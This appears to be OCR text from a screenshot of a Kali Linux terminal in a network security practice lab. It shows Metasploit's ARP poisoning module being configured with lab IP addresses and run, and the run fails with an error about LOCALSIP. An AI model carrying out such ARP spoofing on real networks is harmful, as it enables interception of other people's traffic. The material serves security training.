 w4sp-lab@kaliw4sp: ~/Downloads/w4sp-lab-current
File Edit View Search Terminal Help
LISTENER true yes Use an addit
ional thread that will listen for arp requests to reply a
s fast as possible
SHOSTS yes Spoofed ip a
ddresses
SMAC no The spoofed
mac
msf auxiliary(arp_poisoning) > set DHOSTS 192.100.200.1
DHOSTS => 192.100.200.1
msf auxiliary(arp_poisoning) > set SHOSTS 192.100.200.193
SHOSTS => 192.100.200.193
msf auxiliary(arp_poisoning) > exploit
[-] LOCALSIP is not an ipv4 address
[*] Auxiliary module execution completed
msf auxiliary(arp_poisoning) >